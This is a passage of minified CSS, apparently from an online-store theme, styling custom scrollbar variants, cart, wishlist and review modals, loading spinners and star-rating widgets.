.mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri]);background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.wb-modal .modal-content{border-radius:0;margin:0 15px}.wb-modal-cart .modal-dialog,.wb-modal-compare .modal-dialog,.wb-modal-wishlist .modal-dialog{margin:250px auto}.wb-modal .modal-title .material-icons{margin-right:5px}.wb-modal-cart .modal-title{font-weight:600;color:#fff;font-size:1.125rem;display:none}.wb-modal-cart .modal-header{border:none}.wb-modal .modal-header.info-mess,.wb-modal .modal-header.warning-mess{background:#3f51b5}.wb-modal .modal-header.block-mess{background:#F39D72}.wb-loading,.wb-modal-review-loading,.wb-compare-loading,.wb-wishlist-bt-loading{display:none}.wb-wishlist-button.added .wb-wishlist-bt-loading,.wb-compare-button.added .wb-compare-loading{border:2px solid #161616;border-left-color:transparent;border-right-color:transparent;background-color:#fff}.wb-wishlist-button .wb-wishlist-bt-loading,.wb-compare-button .wb-compare-loading{border:2px solid #3f51b5;border-left-color:transparent;border-right-color:transparent;background-color:#fff}.cssload-speeding-wheel{width:23px;height:23px;margin:0 auto;border:2px solid #161616;background-color:#fff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 800ms infinite linear;-o-animation:cssload-spin 800ms infinite linear;-ms-animation:cssload-spin 800ms infinite linear;-webkit-animation:cssload-spin 800ms infinite linear;-moz-animation:cssload-spin 800ms infinite linear}.button-group .cssload-speeding-wheel,{position:absolute;top:-3px;left:-2px}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.wb-bt-select-attr,.wb-dropdown-attr{width:100%}.wb-select-attr.selected,.wb-select-attr.selected.disable,.wb-select-attr:hover{background:#A0D468;color:#fff}.wb-select-attr.disable{background:#EBEBEB}.wb-dropdown-attr{padding:0;z-index:999}.wb-modal-review .modal-title,.wb-modal-send-wishlist .modal-title{text-transform:uppercase;font-size:16px}.wb-modal-review .modal-dialog{max-width:650px}.star{overflow:hidden;width:14px;height:16px;display:inline-block;cursor:pointer}.star.star_on::after{color:#fdb92a;content:"\f005";font-family:"FontAwesome"}.star::after{color:#fdb92a;content:"\f006";font-family:"FontAwesome";font-size:14px;font-style:normal;letter-spacing:1px}.star_hover #criterions_list{list-style-type:none}#criterions_list li{margin-bottom:10px}#criterions_list label{display:inline;float:left;margin:0 10px 0 0}.star a{display:none;position:absolute;text-indent:-5000px}.new_review_form_content #criterions_list{padding-bottom:15px;list-style-type:none}.wb-fake-button,.wb-fake-send-wishlist-button{display:none}.open-review-form{display:none}.wb-modal-review .has-success,.wb-modal-review .has-danger{text-align:center}.wb-modal-review .has-success label,.wb-modal-review .has-danger label{font-weight:500;font-size:15px;display:inline}.wb-list-product-reviews .star_content,.wb-list-product-reviews .star,#wb_product_reviews_block_extra .star_content,#wb_product_reviews_block_extra .star,.review_author .star_content,.review_author .star,.product-rating .star_content,.product-rating .star{cursor:default}#wb_product_reviews_block_extra .reviews_note>span{float:left}.reviews_advices{margin:10px 0}.reviews_advices li{display:inline-block}.reviews_advices li.last{margin-left:10px;border-left:1px solid 